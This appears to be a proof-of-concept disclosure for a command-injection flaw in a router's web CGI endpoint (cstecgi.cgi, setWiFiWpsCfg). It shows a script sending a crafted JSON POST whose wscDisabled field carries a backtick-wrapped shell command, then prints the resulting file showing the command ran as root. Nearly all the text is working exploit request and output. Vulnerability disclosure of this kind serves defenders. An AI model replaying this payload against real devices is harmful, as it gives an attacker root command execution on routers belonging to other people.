 $ python3 ./send.py ./setWiFiWpsCfg.poc
b'HTTP/1.1 200 OK\r\nX-Content-Type-Options: nosniff\r\nContent-Length: 98\r\nDate: Wed, 24 Jul 2024 07:57:56 GMT\r\nServer: lighttpd/1.4.59\r\n\r
\n{\n\t"success":\ttrue,\n\t"error":\tnull,\n\t"lan_ip":\t"192.168.0.1",\n\t"wtime":\t"0",\n\t"reserv":\t"reserv"\n}'
$ cat setWiFiWpsCfg.poc
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Accept: */*
Connection: keep-alive
Host: 127.0.0.1
Content-Type: application/json
Content-Length: 131
{"topicurl": "setWiFiWpsCfg", "wifiIdx": "aaawzqa",  "wscDisabled": "`id > /exec.txt`", "token":"00000000000000000000000000000000"}%
root@9f084e6398c6:/fs# cat exec.txt
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs#